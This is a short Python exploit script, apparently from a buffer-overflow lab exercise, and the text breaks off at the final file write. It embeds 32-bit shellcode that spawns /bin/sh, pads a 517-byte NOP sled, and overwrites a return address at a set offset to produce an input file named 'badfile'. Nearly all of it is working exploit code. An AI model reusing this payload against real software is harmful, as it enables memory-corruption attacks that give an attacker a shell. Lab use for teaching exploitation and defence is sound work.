 1 #!/usr/bin/python3
2 import sys
3
4 # Replace the content with the actual shellcode
5 shellcode= (
6     "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
7     "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
8     "\xd2\x31\xc0\xb0\x0b\xcd\x80"
9 ).encode('latin-1')
10
11 # Fill the content with NOP's
12 content = bytearray(0x90 for i in range(517))
13
14 ##################################################################
15 # Put the shellcode somewhere in the payload
16 start = 490               # Change this number
17 content[start:start + len(shellcode)] = shellcode
18
19 # Decide the return address value
20 # and put it somewhere in the payload
21 ret    = 0xffffcb48 + 4 + 200     # Change this number
22 offset = 112           # Change this number
23
24 L = 4     # Use 4 for 32-bit address and 8 for 64-bit address
25 content[offset:offset + L] = (ret).to_bytes(L,byteorder='little')
26 ##################################################################
27
28 # Write the content to a file
29 with open('badfile', 'wb') as f: